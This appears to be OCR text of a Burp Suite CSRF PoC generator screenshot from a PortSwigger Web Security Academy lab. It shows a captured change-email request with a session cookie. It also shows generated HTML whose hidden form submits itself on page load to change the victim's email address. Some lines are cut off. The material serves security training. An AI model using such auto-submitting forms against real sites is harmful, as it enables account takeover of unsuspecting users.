 CSRF PoC生成器
请求: https://0ae50063036f141980ec033400080029.web-security-academy.net
选项
美化 Raw Hex Hackvertor
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0ae50063036f141980ec033400080029.web-security-academy.net
3 Cookie: session=3klgLncah4Ci3BDx0EojZ0Z2V87NfTkP
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
Search
0高亮
CSRF HTML:
1 <html>
2 <head>
3 <meta name="Referrer" content="never">
4 </head>
5 <!-- CSRF PoC - generated by Burp Suite Professional -->
6 <body>
7 <form action="https://0ae50063036f141980ec033400080029.web-security-academy.net/my-
8 <input type="hidden" name="email" value="iesssner&#64;normal&#45;user&#46;net" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 history.pushState('', '', '/');
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
Search
0高亮
重新生成 用浏览器测试 复制HTML 关闭